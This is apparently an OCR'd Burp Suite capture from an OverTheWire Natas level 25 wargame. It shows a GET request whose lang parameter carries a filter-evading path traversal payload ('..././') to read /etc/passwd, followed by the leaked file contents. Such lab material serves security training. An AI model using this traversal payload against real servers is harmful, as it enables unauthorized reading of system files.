 Request
Pretty Raw Hex \n
1 GET /?lang=..././..././..././..././..././etc/passwd HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=de
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
32 </div>
33
34 root:x:0:0:root:/root:/bin/bash
35 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
36 bin:x:2:2:bin:/bin:/usr/sbin/nologin
37 sys:x:3:3:sys:/dev:/usr/sbin/nologin
Contents of /etc/passwd
38 sync:x:4:65534:sync:/bin:/bin/sync
39 games:x:5:60:games:/usr/games:/usr/sbin/nologin
40 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
41 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
42 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
43 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
44 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
45 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
46 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
47 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
48 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
49 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
50 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
51 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
52 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
53 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
54 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
55 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
56 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
57 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
58 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
59 uuidd:x:107:113::/run/uuidd:/usr/sbin/nologin
60 tcpdump:x:108:114::/nonexistent:/usr/sbin/nologin
61 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
62 pollinate:x:110:1::/var/cache/pollinate:/bin/false
63 landscape:x:111:116::/var/lib/landscape:/usr/sbin/nologin
64 fwupd-refresh:x:112:117:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
65 ec2-instance-connect:x:113:65534::/nonexistent:/usr/sbin/nologin
66 _chrony:x:114:121:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
67 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
68 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
69 mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false
70 natas0:x:30000:30000:natas level 0:/home/natas0:/bin/bash
71 natas1:x:30001:30001:natas level 1:/home/natas1:/bin/bash
72 natas10:x:30010:30010:natas level 10:/home/natas10:/bin/bash
73 natas11:x:30011:30011:natas level 11:/home/natas11:/bin/bash
74 natas12:x:30012:30012:natas level 12:/home/natas12:/bin/bash
75 natas13:x:30013:30013:natas level 13:/home/natas13:/bin/bash